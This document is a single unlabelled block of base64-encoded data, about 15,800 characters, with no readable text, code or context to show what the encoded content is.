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
